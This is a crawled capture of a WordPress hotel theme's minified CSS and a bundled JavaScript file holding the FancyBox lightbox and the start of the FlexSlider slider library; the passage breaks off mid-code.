.widget{padding-top:15px;}}.wpcf7-list-item{margin:0 20px 0 0 !important;}.wpcf7-checkbox .wpcf7-list-item-label,.wpcf7-radio .wpcf7-list-item-label{margin-left:17px;}.wpcf7-not-valid{border-color:#e00 !important;}.wpcf7-not-valid-tip{display:none;}.wpcf7-response-output{border-radius:4px;border-width:0 !important;color:#2d2300;margin:10px 0 0 !important;padding:9px 14px !important;}.wpcf7-response-output.wpcf7-validation-errors{background-color:#ffd987;}.wpcf7-response-output.wpcf7-mail-sent-ok{background-color:#c4fdb9;}div.wpcf7 img.ajax-loader{margin-left:10px !important;}#lang_sel_list img{position:relative;top:-1px;vertical-align:middle;}#aside-bottom #lang_sel_list ul{list-style:none;margin-left:0;}#lang_sel_footer{display:none;}.menu-item-language img{margin-right:6px;}label > span:before,.wpcf7-checkbox .wpcf7-list-item-label:before,.wpcf7-radio .wpcf7-list-item-label:before{background-image:url(../img/bright/input.png);}.yaselect-current:after{background-image:url(../img/bright/arrow.png);}#top{background-image:url(../img/bright/top-bg.png);}#search input[type="submit"]{background-image:url(../img/bright/search.png);}#nav-main li ul li{background-image:url(../img/bright/bg.gif);}#main{background-image:url(../img/bright/bg.gif);}#bottom{background-image:url(../img/bright/bottom-bg.png);}section.box .close{background-image:url(../img/bright/close.png);}.post .title:before{background-image:url(../img/bright/post-formats-desktop.png);}.post .content pre{background-image:url(../img/bright/code.gif);}.post .meta li{background-image:url(../img/bright/meta.png);}.items .item .image .fancybox .hover{background-image:url(../img/bright/magnifier.png);}.pagination .left,.pagination .right,.pagination .prev,.pagination .next{background-image:url(../img/bright/pagination-small.png);}.flexslider .flex-direction-nav a{background-image:url(../img/bright/slider-nav.png);}.widget-search input[type="submit"]{background-image:url(../img/bright/search.png) !important;}.widget-twitter li{background-image:url(../img/bright/twitter.png);}@media only screen and (max-width:979px){.post .title:before{background-image:url(../img/bright/post-formats-tablet.png);}}@media only screen and (max-width:739px){#top h1:after{background-image:url(../img/bright/arrow.png);}#nav-main li.sub > a:after{background-image:url(../img/bright/arrow.png);}.post .title:before{background-image:url(../img/bright/post-formats-mobile.png);}.pagination .left,.pagination .right,.pagination .prev,.pagination .next{background-image:url(../img/bright/pagination-big.png);}}@media only screen and (max-width:319px){.post .title:before{background-image:url(../img/bright/post-formats-mini.png);}}body,#top,#bottom{background-color:#222;}mark.yellow,mark.search{background-color:#ffed58;}input[type="text"],input[type="password"],textarea,.yaselect-anchor{background-color:#fff;}input[type="submit"]{background:#fff;background:-moz-linear-gradient(top,#ffffff,#e9e9e9);background:-webkit-linear-gradient(top,#ffffff,#e9e9e9);background:-o-linear-gradient(top,#ffffff,#e9e9e9);background:-ms-linear-gradient(top,#ffffff,#e9e9e9);background:linear-gradient(top,#ffffff,#e9e9e9);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#e9e9e9')";}input[type="submit"]:active{background:#e9e9e9;background:-moz-linear-gradient(top,#e9e9e9,#ffffff);background:-webkit-linear-gradient(top,#e9e9e9,#ffffff);background:-o-linear-gradient(top,#e9e9e9,#ffffff);background:-ms-linear-gradient(top,#e9e9e9,#ffffff);background:linear-gradient(top,#e9e9e9,#ffffff);}#search{background-color:#6b6b6b;}#search input{background-color:transparent;}#nav-top li ul li{background-color:#222;}#nav-main li ul li{background-color:#ededed;}#main{background-color:#ededed;}#banners .banner{background-color:#fbfbfb;}#bottom input[type="text"],#bottom input[type="password"],#bottom textarea{background-color:#141414;}section.box{background-color:#fbfbfb;}.post{background-color:#fbfbfb;}.post .content table{background-color:#b9b9b9;}.post .content th{background-color:#f0f0f0;}.post .content td{background-color:#fbfbfb;}.post .content input[type="text"],.post .content input[type="password"],.post .content textarea,.post .content .yaselect-anchor{background-color:#fff;}.post .content .yaselect-select{background-color:#f0f0f0;}.post .content figure.thick{background-color:#f0f0f0;}.post .content .tabs > ul > li{background-color:#f0f0f0;}.post .content .tabs > ul > li.active{background-color:#fbfbfb;}.post .content .frame.green{background-color:#c4fdb9;}.post .content .frame.orange{background-color:#ffd987;}.post .content .frame.red{background-color:#ff4949;}.post .content .frame.blue{background-color:#b1eaf3;}.post .content .frame.gray{background-color:#e8e8e8;}.post .content .tags a,.post .content .tags span{background-color:#d4d4d4;}.comments .comment{background-color:#fbfbfb;}button{background:#fff;background:-moz-linear-gradient(top,#ffffff,#e9e9e9);background:-webkit-linear-gradient(top,#ffffff,#e9e9e9);background:-o-linear-gradient(top,#ffffff,#e9e9e9);background:-ms-linear-gradient(top,#ffffff,#e9e9e9);background:linear-gradient(top,#ffffff,#e9e9e9);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#e9e9e9')";}button:active{background:#e9e9e9;background:-moz-linear-gradient(top,#e9e9e9,#ffffff);background:-webkit-linear-gradient(top,#e9e9e9,#ffffff);background:-o-linear-gradient(top,#e9e9e9,#ffffff);background:-ms-linear-gradient(top,#e9e9e9,#ffffff);background:linear-gradient(top,#e9e9e9,#ffffff);}.item{background-color:#fbfbfb;}.items .item .image .fancybox .hover{background-color:#000;}.items .item .main .tags a,.items .item .main .tags span{background-color:#d4d4d4;}.flexslider .flex-caption{background-color:rgba(0,0,0,.3);}.flexslider .flex-control-nav a{background-color:rgba(255,255,255,.4);}.flexslider .flex-control-nav .active{background-color:rgba(255,255,255,.9);}.widget-flickr img{background-color:#fff;}@media only screen and (max-width:739px){#top h1,#top .frame{background-color:#414141;}#search{background-color:#222;}#nav-top{background-color:#222;}}hr{border-top-color:#b2b2b2;}input[type="submit"]{border-color:#c0c0c0;}#nav-top li{border-color:#333;border-top-color:#505050;}#nav-top li ul li:first-child{border-top-color:#333;}#nav-main{border-color:#b2b2b2;}#nav-main li{border-color:#c4c4c4;border-top-color:#b2b2b2;}#nav-main li ul li:first-child{border-top-color:#c4c4c4;}#header h2{border-color:#afafaf;}#footer{border-top-color:#505050;}section.columns .column{border-color:#8a8a8a;}.post.default .featured img{border-color:#cdcdcd;}.post .content input[type="text"],.post .content input[type="password"],.post .content textarea,.post .content .yaselect-anchor{border-color:#c0c0c0;}.post .content figure,.post .content figure img{border-color:#dcdcdc;}.post .content .tabs > ul,.post .content .tabs > ul > li{border-color:#b9b9b9;}.post .content .tabs > ul > li.active{border-bottom-color:transparent;}.post .about,.post .social,.post .meta{border-top-color:#b2b2b2;}button{border-color:#cacaca;}.items .item .image .hover{border-color:#000;}#aside .widget{border-color:#8a8a8a;}#aside .widget li{border-color:#b2b2b2;}#aside .widget-flickr img{border-color:#cdcdcd;}#aside-bottom .widget-flickr img{border-color:#4e4e4e;}@media only screen and (max-width:739px){#nav-top li{border-color:#505050 !important;}#nav-main li{border-color:#b2b2b2 !important;}}input[type="text"],input[type="password"],textarea,.yaselect-anchor{box-shadow:inset 1px 1px 1px 0px rgba(0,0,0,0.3);}#bottom input[type="text"],#bottom input[type="password"],#bottom textarea{box-shadow:inset 0px 1px 0px 0px rgba(0,0,0,1),inset 0px -1px 0px 0px rgba(255,255,255,0.15);}.post .content input[type="text"],.post .content input[type="password"],.post .content textarea,.post .content .yaselect-anchor{box-shadow:inset 1px 1px 1px 0px rgba(0,0,0,0.1);}body{color:#191919;}mark{color:#fff;}mark.yellow,mark.search{color:#191919;}input,textarea,.yaselect-anchor,.yaselect-select{color:#131313;}input:-moz-placeholder,textarea:-moz-placeholder{color:#808080;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#808080;}input[type="submit"]{color:#131313;}#search input{color:#d5d5d5;}#search input:-moz-placeholder{color:#b0b0b0;}#search input::-webkit-input-placeholder{color:#b0b0b0;}#nav-top a{color:#808080;}#nav-main a{color:#3b3b3b;}#nav-main li.sub > a:after{color:#979797;}#header h1,#header h1 a{color:#121212;}#header h2{color:#979797;}#banners article h1{color:#121212;}#banners .small .caption{color:#f8f8f8;}#banners .small .caption.black{color:#080808;}#bottom input[type="text"],#bottom input[type="password"],#bottom textarea{color:#d5d5d5;}#bottom input:-moz-placeholder,#bottom textarea:-moz-placeholder{color:#606060;}#bottom input::-webkit-input-placeholder,#bottom textarea::-webkit-input-placeholder{color:#606060;}#bottom input[type="submit"]{color:#ebebeb;}#footer{color:#727272;}#footer a{color:#a2a2a2;}section.box h1{color:#3b3b3b;}section.columns .column h1{color:#3b3b3b;}.breadcrumbs,.breadcrumbs a{color:#808080;}.post .title,.post .title a{color:#3b3b3b;}.post .content figure.thick figcaption{color:#191919;}.post .content .credit,.post .content table caption,.post .content figure figcaption{color:#808080;}.post .content .frame.green{color:#101a0e;}.post .content .frame.orange{color:#2d2300;}.post .content .frame.red{color:#250000;}.post .content .frame.blue{color:#15181d;}.post .content .tags a,.post .content .tags span{color:#191919;}.post .content .tags a:hover{color:#fff;}.post .meta,.post .meta a{color:#9d9d9d;}.post .meta a:hover{color:#606060;}.comments .comment .meta,.comments .comment .meta a{color:#5c5c5c;}.comments h1,.comment-form h1,.comment-form h2,.comment-form h3{color:#808080;}button.tiny{color:#fff;}.items .item .main .tags a,.items .item .main .tags span{color:#191919;}.items .item .main .tags a:hover{color:#fff;}.filter,.filter a{color:#808080;}.filter a:hover,.filter a.active{color:#fff;}.pagination,.pagination a{color:#272727;}.flexslider .caption{color:#f8f8f8;}.flexslider .caption.black{color:#080808;}.flexslider .flex-caption{color:#f8f8f8;}#aside-bottom .widget{color:#a2a2a2;}#aside .widget h1{color:#3b3b3b;}#aside-bottom .widget h1{color:#d6d6d6;}#aside .widget ul.fancy a{color:#727272;}.widget-tag-cloud a{color:#727272;}#aside .widget-social li a{color:#3b3b3b;}#aside-bottom .widget-social li a{color:#ebebeb;}#aside-bottom .widget-info h1,#aside-bottom .widget-info h2{color:#ebebeb;}.widget-twitter small,.widget-twitter small a{color:#727272;}@media only screen and (max-width:739px){#top h1{color:#b5b5b5;}#top h1:hover{color:#f8f8f8;}#search input{color:#f8f8f8;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://www.hoteltihany.hu/wp-content/themes/website/data/php/attach.php?f=jquery.fancybox.min.js%2Cjquery.flexslider.min.js%2Cjquery.jflickrfeed.min.js%2Cjquery.masonry.min.js%2Cjquery.tipsy.min.js%2Cjquery.tweet.min.js%2Cjquery.yaselect.min.js%2Cwebsite.min.js&ver=3.6
body_size: 22337
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

;(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=false,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||
c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===true){h=false;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+
'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win==
"function"){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+
";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&false===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?
d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":false;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");
s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(b.browser.msie?'allowtransparency="true""':"")+' scrolling="'+e.scrolling+'" src="'+d.href+'"></iframe>').appendTo(j);
f.show();h=false;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1>p){a=l[p+1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}if(p>0){a=l[p-1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!=="undefined")c.opacity=a<0.5?0.5:a;f.css(c);
j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf("%")>-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf("%")>-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&&(c.width>a[0]||c.height>a[1]))if(e.type==
"image"||e.type=="swf"){g=d.width/d.height;if(c.width>a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height>a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):false,c={};if(a&&a.length){c=a.offset();c.top+=parseInt(a.css("paddingTop"),
10)||0;c.left+=parseInt(a.css("paddingLeft"),10)||0;c.top+=parseInt(a.css("border-top-width"),10)||0;c.left+=parseInt(a.css("border-left-width"),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(":visible")){b("div",t).css("top",L*-40+"px");L=(L+1)%12}else clearInterval(K)};
b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(c){c.preventDefault();if(!h){h=true;b(this).blur();o=[];q=0;c=b(this).attr("rel")||"";if(!c||c==""||c==="nofollow")o.push(this);else{o=b("a[rel="+c+"], area[rel="+c+"]");q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=true;g=typeof c!=="undefined"?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=
0,C=a.length;k<C;k++)if(typeof a[k]=="object")b(a[k]).data("fancybox",b.extend({},g,a[k]));else a[k]=b({}).data("fancybox",b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},g,a));else a=b({}).data("fancybox",b.extend({content:a},g));o.push(a)}if(q>o.length||q<0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+
1)};b.fancybox.prev=function(){return b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a>-1&&a<l.length){q=a;I()}else if(d.cyclic&&l.length>1){q=a>=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger("fancybox-cancel");N();e.onCancel(o,q,e);h=false}};b.fancybox.close=function(){function a(){u.fadeOut("fast");n.empty().hide();f.hide();b.event.trigger("fancybox-cleanup");j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=false}if(!(h||f.is(":hidden"))){h=
true;if(d&&false===d.onCleanup(l,p,d))h=false;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");j.find("iframe").attr("src",M&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");d.titlePosition!=="inside"&&n.empty();f.stop();if(d.transitionOut=="elastic"){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;
b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut=="none"?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(":visible")&&u.css("height",b(document).height());b.fancybox.center(true)};b.fancybox.center=function(a){var c,g;if(!h){g=a===true?1:0;c=U();!g&&(f.width()>c[0]||f.height()>c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-
d.padding))},typeof a=="number"?a:200)}};b.fancybox.init=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),t=b('<div id="fancybox-loading"><div></div></div>'),u=b('<div id="fancybox-overlay"></div>'),f=b('<div id="fancybox-wrap"></div>'));D=b('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(f);
D.append(j=b('<div id="fancybox-content"></div>'),E=b('<a id="fancybox-close"></a>'),n=b('<div id="fancybox-title"></div>'),z=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),A=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});
b.fn.mousewheel&&f.bind("mousewheel.fb",function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c>0?"prev":"next"]()}});b.support.opacity||f.addClass("fancybox-ie");if(M){t.addClass("fancybox-ie6");f.addClass("fancybox-ie6");b('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(D)}}};
b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",
easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);/*
* jQuery FlexSlider v1.8
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*
* Contributing Author: Tyler Smith
*/
(function(a){a.flexslider=function(c,b){var d=a(c);a.data(c,"flexslider",d);d.init=function(){d.vars=a.extend({},a.flexslider.defaults,b);a.data(c,"flexsliderInit",true);d.container=a(".slides",d).eq(0);d.slides=a(".slides:first > li",d);d.count=d.slides.length;d.animating=false;d.currentSlide=d.vars.slideToStart;d.animatingTo=d.currentSlide;d.atEnd=(d.currentSlide==0)?true:false;d.eventType=("ontouchstart" in document.documentElement)?"touchstart":"click";d.cloneCount=0;d.cloneOffset=0;d.manualPause=false;d.vertical=(d.vars.slideDirection=="vertical");d.prop=(d.vertical)?"top":"marginLeft";d.args={};d.transitions="webkitTransition" in document.body.style&&d.vars.useCSS;if(d.transitions){d.prop="-webkit-transform"}if(d.vars.controlsContainer!=""){d.controlsContainer=a(d.vars.controlsContainer).eq(a(".slides").index(d.container));d.containerExists=d.controlsContainer.length>0}if(d.vars.manualControls!=""){d.manualControls=a(d.vars.manualControls,((d.containerExists)?d.controlsContainer:d));d.manualExists=d.manualControls.length>0}if(d.vars.randomize){d.slides.sort(function(){return(Math.round(Math.random())-0.5)});d.container.empty().append(d.slides)}if(d.vars.animation.toLowerCase()=="slide"){if(d.transitions){d.setTransition(0)}d.css({overflow:"hidden"});if(d.vars.animationLoop){d.cloneCount=2;d.cloneOffset=1;d.container.append(d.slides.filter(":first").clone().addClass("clone")).prepend(d.slides.filter(":last").clone().addClass("clone"))}d.newSlides=a(".slides:first > li",d);var m=(-1*(d.currentSlide+d.cloneOffset));if(d.vertical){d.newSlides.css({display:"block",width:"100%","float":"left"});d.container.height((d.count+d.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){d.css({position:"relative"}).height(d.slides.filter(":first").height());d.args[d.prop]=(d.transitions)?"translate3d(0,"+m*d.height()+"px,0)":m*d.height()+"px";d.container.css(d.args)},100)}else{d.args[d.prop]=(d.transitions)?"translate3d("+m*d.width()+"px,0,0)":m*d.width()+"px";d.container.width((d.count+d.cloneCount)*200+"%").css(d.args);setTimeout(function(){d.newSlides.width(d.width()).css({"float":"left",display:"block"})},100)}}else{d.transitions=false;d.slides.css({width:"100%","float":"left",marginRight:"-100%"}).eq(d.currentSlide).fadeIn(d.vars.animationDuration)}if(d.vars.controlNav){if(d.manualExists){d.controlNav=d.manualControls}else{var e=a('<ol class="flex-control-nav"></ol>');var s=1;for(var t=0;t<d.count;t++){e.append("<li><a>"+s+"</a></li>");s++}if(d.containerExists){a(d.controlsContainer).append(e);d.controlNav=a(".flex-control-nav li a",d.controlsContainer)}else{d.append(e);d.controlNav=a(".flex-control-nav li 